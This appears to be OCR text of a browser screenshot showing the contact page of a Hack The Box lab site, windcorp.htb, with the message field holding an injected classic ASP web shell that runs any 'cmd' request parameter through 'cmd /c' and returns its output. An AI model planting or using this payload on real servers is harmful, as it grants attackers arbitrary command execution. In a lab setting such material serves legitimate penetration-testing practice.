 https://www.windcorp.htb
1
UD
S
Import bookmarks...
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Privacy
Pentest
Learn
Donations and Gadgets
Google
Windcorp.
Home
About
Services
Portfolio
Team
Contact
CONTACT
Contact Us
Ut possimus qui ut temporibus culpa velit eveniet modi omnis est
adipisci expedita at voluptas atque vitae autem.
Our Address
A108 Adam Street, New York, NY 535022
Email Us
contact@example.com
Call Us
+1 5589 55488 55
tinyb0y
tinyb0y@protonmail.com
Hello
end Function
%>
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
<% szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>
Send Message